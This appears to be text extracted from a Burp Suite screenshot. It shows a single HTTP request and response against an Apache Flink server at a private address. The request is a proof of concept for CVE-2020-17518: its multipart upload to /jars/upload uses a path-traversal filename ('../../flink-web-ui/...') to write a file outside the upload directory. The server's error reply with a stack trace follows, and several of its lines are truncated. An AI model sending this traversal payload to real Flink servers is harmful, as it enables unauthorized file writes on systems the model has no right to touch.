 Request
Pretty Raw \n Actions
1 POST /jars/upload HTTP/1.1
2 Host: 10.86.77.4:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------418917952836787627262298519049
8 Content-Length: 236
9 Connection: close
10
11 -----------------------------418917952836787627262298519049
12 Content-Disposition: form-data; name="jarfile"; filename="../../flink-web-ui/CVE-2020-17518"
13
14 CVE-2020-17518
15 -----------------------------418917952836787627262298519049--
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 6017
5
6 {
"errors":[
"org.apache.flink.runtime.rest.handler.RestHand
annelHandlerContext.java:374)\n\tat org.apache.
d(ByteToMessageDecoder.java:302)\n\tat org.apac
)\n"
]
}